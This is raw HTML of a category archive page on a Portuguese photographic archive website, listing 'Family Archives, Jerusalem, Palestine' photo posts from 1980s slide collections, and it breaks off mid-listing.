<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4950"><a href="https://ideiasnoescuro.com/category/parcerias-pt/">Parcerias</a></li>
<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><a href="https://ideiasnoescuro.com/category/sugestoes/noticias/">Notícias</a></li>
<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="https://ideiasnoescuro.com/contactos/">Contactos</a></li>
<li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4771"><a href="http://ideiasnoescuro.com/pt/">Home</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Pesquisar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="https://ideiasnoescuro.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Pesquisar por:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Fechar pesquisa				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Dispositivos móveis">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4754"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/arquivo-virtual/">Arquivo</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-4754 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Mostrar submenu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5060"><div class="ancestor-wrapper"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/">Arquivo Fotográfico Online</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5059"><div class="ancestor-wrapper"><a target="_blank" href="https://vimeo.com/ideiasnoescuro">Arquivo Filmico e Videográfico Online</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5119"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/category/sala-de-cinema/">Sala de Cinema</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-5119 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Mostrar submenu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/sala-01/">Sala 01 – “Tabu, Propriedade Privada” de Maria Ganem</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/sala-02-mueda-79-de-catarina-simao/">Sala 02 – “Mueda 79”, de Catarina Simão.</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5752"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/effects-of-wording-de-catarina-simao/">Effects of Wording, de Catarina Simão.</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/project-room/">Project Room</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4400"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/servicos-de-imagem-e-arquivo/">Serviços</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-4400 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Mostrar submenu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/servicos-de-imagem/">Serviços de Imagem</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/conservacao-e-restauro/">Conservação e Restauro</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8206"><div class="ancestor-wrapper"><a target="_blank" href="https://ideiasnoescuro.sumupstore.com/">Loja</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4950"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/category/parcerias-pt/">Parcerias</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/category/sugestoes/noticias/">Notícias</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/contactos/">Contactos</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4771"><div class="ancestor-wrapper"><a href="http://ideiasnoescuro.com/pt/">Home</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Ligações de redes sociais">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-4768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4768"><a target="_blank" href="https://vimeo.com/ideiasnoescuro"><span class="screen-reader-text">Vimeo</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"></path></svg></a></li>
<li id="menu-item-4773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a target="_blank" href="https://www.instagram.com/ideiasnoescuro/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/"><span class="screen-reader-text">Flickr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"></path></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Categoria:</span> <span>Palestine</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-3607 post type-post status-publish format-standard has-post-thumbnail hentry category-1980-1989s category-35-mm_ph category-animals category-architecture category-archive category-art category-asia-en category-color category-landscape category-palestine category-people category-photographs category-religion category-slide category-transport" id="post-3607">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/archive/chronology/1980-1989s/" rel="category tag">1980-1989s</a> <a href="https://ideiasnoescuro.com/category/archive/format/35-mm_ph/" rel="category tag">35 mm_ph</a> <a href="https://ideiasnoescuro.com/category/archive/subject/animals/" rel="category tag">Animals</a> <a href="https://ideiasnoescuro.com/category/archive/subject/architecture/" rel="category tag">Architecture</a> <a href="https://ideiasnoescuro.com/category/archive/" rel="category tag">Archive</a> <a href="https://ideiasnoescuro.com/category/archive/subject/art/" rel="category tag">Art</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/" rel="category tag">Asia</a> <a href="https://ideiasnoescuro.com/category/archive/format/color/" rel="category tag">color</a> <a href="https://ideiasnoescuro.com/category/archive/subject/landscape/" rel="category tag">Landscape</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/palestine/" rel="category tag">Palestine</a> <a href="https://ideiasnoescuro.com/category/archive/subject/people/" rel="category tag">People</a> <a href="https://ideiasnoescuro.com/category/archive/photographs/" rel="category tag">Photographs</a> <a href="https://ideiasnoescuro.com/category/archive/subject/religion/" rel="category tag">Religion</a> <a href="https://ideiasnoescuro.com/category/archive/format/slide/" rel="category tag">slide</a> <a href="https://ideiasnoescuro.com/category/archive/subject/transport/" rel="category tag">Transport</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/family-archives-jerusalem-palestine-lfdl21122013p06/">Family Archives, Jerusalem, Palestine [LFDL21122013P06]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/family-archives-jerusalem-palestine-lfdl21122013p06/">7 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="541" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P06012.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P06012.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P06012-600x406.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P06012-150x101.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P06012-580x392.jpg 580w" sizes="(max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;39&#8243; gal_title=&#8221;LFDL21122013P06&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3600 post type-post status-publish format-standard has-post-thumbnail hentry category-35-mm_ph category-architecture category-archive category-art category-asia-en category-color category-israel-en category-landscape category-palestine category-people category-photographs category-plant category-religion category-slide" id="post-3600">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/archive/format/35-mm_ph/" rel="category tag">35 mm_ph</a> <a href="https://ideiasnoescuro.com/category/archive/subject/architecture/" rel="category tag">Architecture</a> <a href="https://ideiasnoescuro.com/category/archive/" rel="category tag">Archive</a> <a href="https://ideiasnoescuro.com/category/archive/subject/art/" rel="category tag">Art</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/" rel="category tag">Asia</a> <a href="https://ideiasnoescuro.com/category/archive/format/color/" rel="category tag">color</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/israel-en/" rel="category tag">Israel</a> <a href="https://ideiasnoescuro.com/category/archive/subject/landscape/" rel="category tag">Landscape</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/palestine/" rel="category tag">Palestine</a> <a href="https://ideiasnoescuro.com/category/archive/subject/people/" rel="category tag">People</a> <a href="https://ideiasnoescuro.com/category/archive/photographs/" rel="category tag">Photographs</a> <a href="https://ideiasnoescuro.com/category/archive/subject/plant/" rel="category tag">Plant</a> <a href="https://ideiasnoescuro.com/category/archive/subject/religion/" rel="category tag">Religion</a> <a href="https://ideiasnoescuro.com/category/archive/format/slide/" rel="category tag">slide</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/family-archives-jerusalem-palestine-lfdl21122013p05/">Family Archives, Jerusalem, Palestine [LFDL21122013P05]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/family-archives-jerusalem-palestine-lfdl21122013p05/">7 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="539" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P05009.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P05009.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P05009-600x404.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P05009-150x101.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P05009-580x391.jpg 580w" sizes="(max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;38&#8243; gal_title=&#8221;LFDL21122013P05&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3595 post type-post status-publish format-standard has-post-thumbnail hentry category-1980-1989s category-35-mm_ph category-animals category-architecture category-archive category-asia-en category-color category-landscape category-palestine category-people category-photographs category-religion category-slide" id="post-3595">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/archive/chronology/1980-1989s/" rel="category tag">1980-1989s</a> <a href="https://ideiasnoescuro.com/category/archive/format/35-mm_ph/" rel="category tag">35 mm_ph</a> <a href="https://ideiasnoescuro.com/category/archive/subject/animals/" rel="category tag">Animals</a> <a href="https://ideiasnoescuro.com/category/archive/subject/architecture/" rel="category tag">Architecture</a> <a href="https://ideiasnoescuro.com/category/archive/" rel="category tag">Archive</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/" rel="category tag">Asia</a> <a href="https://ideiasnoescuro.com/category/archive/format/color/" rel="category tag">color</a> <a href="https://ideiasnoescuro.com/category/archive/subject/landscape/" rel="category tag">Landscape</a> <a href="https://ideiasnoescuro.com/category/archive/location/asia-en/palestine/" rel="category tag">Palestine</a> <a href="https://ideiasnoescuro.com/category/archive/subject/people/" rel="category tag">People</a> <a 